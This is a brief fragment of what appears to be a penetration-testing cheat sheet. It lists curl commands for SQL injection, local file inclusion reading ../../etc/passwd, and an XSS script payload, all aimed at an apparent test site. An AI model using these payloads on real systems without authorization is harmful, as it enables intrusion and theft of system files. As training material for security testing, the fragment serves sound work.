 Exploitation Techniques
Bash
# SQL Injection exploitation
# Manual SQL injection test
curl "http://testphp.vulnweb.com/artists.php?artist=1' OR '1'='1"
# Local File Inclusion test
curl "http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd"
# Cross-Site Scripting test
curl -d "name=test&comment=<script>alert('XSS')</script>" -X POST http://testphp.vulnweb.com/
guestbook.php